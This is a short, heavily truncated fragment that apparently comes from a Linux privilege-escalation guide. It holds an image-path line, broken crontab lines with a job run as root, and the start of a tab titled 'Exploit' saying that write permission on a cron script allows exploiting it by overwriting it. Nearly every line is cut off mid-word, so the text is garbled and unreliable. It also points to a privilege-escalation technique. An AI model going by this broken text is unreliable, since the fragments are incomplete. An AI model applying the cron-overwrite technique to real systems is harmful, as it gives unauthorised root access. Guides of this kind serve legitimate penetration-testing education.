
SHELL=/bin/sh

PATH=/home/user:/usr/lo
in:/bin:/usr/sbin:/usr/b
17 *    * * *   root   
```

{% endtab %}

{% tab title="Exploit" %
If we have write permis
exploit by overwriting i